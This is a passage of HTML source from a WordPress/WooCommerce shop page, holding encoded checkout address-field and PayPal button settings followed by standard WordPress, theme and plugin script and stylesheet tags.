tate%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%2C%22product%22%3A%7B%22button_width%22%3A%22add_to_cart%22%7D%7D%2C%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%7D%2C%22product%22%3A%7B%22id%22%3A19012%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%227.85%22%2C%22price%22%3A%227.85%22%2C%22currency%22%3A%22AUD%22%7D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22intent%22%3A%22capture%22%2C%22vault%22%3A%22false%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%22%2C%22currency%22%3A%22AUD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_AU%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='gform_basic-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.31.2" id="us-magnific-popup-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.31.2" id="us-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=4d80cb35f728ab7721db" id="wc-ppcp-utils-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.etrains.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fa41ec66ae" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
